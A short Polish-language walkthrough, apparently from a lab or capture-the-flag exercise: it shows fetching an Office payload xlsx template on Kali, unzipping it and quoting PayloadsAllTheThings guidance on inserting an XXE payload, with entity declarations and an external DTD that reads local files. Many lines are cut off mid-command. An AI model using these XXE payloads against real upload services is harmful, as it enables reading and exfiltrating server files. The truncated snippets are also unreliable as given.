 Mozemy na stronie zaladowac plik xlsx.
Sciagamy plik z linku i rozpakowujemy
https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads/raw/master/templates/payload.xlsx
(root㉿kali)-[/home/kali/Downloads]
# wget https://github.com/0×deadbeefJERKY/Office-D
--2022-09-11 17:11:27-- https://github.com/0×deadbe
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/0×deadbe
--2022-09-11 17:11:27-- https://raw.githubuserconte
Resolving raw.githubusercontent.com (raw.githubuserc
Connecting to raw.githubusercontent.com (raw.githubu
HTTP request sent, awaiting response... 200 OK
Length: 18365 (18K) [application/octet-stream]
Saving to: ‘payload.xlsx’
payload.xlsx 100%[
2022-09-11 17:11:27 (11.7 MB/s) - ‘payload.xlsx’ sav
(root㉿kali)-[/home/kali/Downloads]
# unzip payload.xlsx
Archive: payload.xlsx
extracting: [Content_Types].xml
extracting: _rels/.rels
extracting: xl/_rels/workbook.xml.rels
extracting: xl/workbook.xml
extracting: xl/styles.xml
extracting: xl/theme/theme1.xml
extracting: xl/worksheets/sheet1.xml
extracting: docProps/app.xml
extracting: xl/calcChain.xml
extracting: xl/externalLinks/externalLink1.xml
extracting: docProps/core.xml
(root㉿kali)-[/home/kali/Downloads]
#
Patrzymy na stronie jak modyfikowac kod dla xlsx
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection#xxe-inside-xlsx-file
README.md
XXE inside XLSX file
Structure of the XLSX:
$ 7z l xxe.xlsx
[...]
Date Time Att
<?xml version="1.0" encoding="UTF-8" standalone="yes
<!DOCTYPE cdl [<!ELEMENT cdl ANY ><!ENTITY % asd SYS
<cdl>&rrr;</cdl>
<workbook xmlns="http://schemas.openxmlformats.org/s
Alternativly, add your payload in xl/sharedStrings.xml:
<?xml version="1.0" encoding="UTF-8" standalone="yes
<!DOCTYPE cdl [<!ELEMENT t ANY ><!ENTITY % asd SYSTE
once and then change the DTD.
xxe.dtd
<!ENTITY % d SYSTEM "file:
<!ENTITY % c "<!ENTITY rrr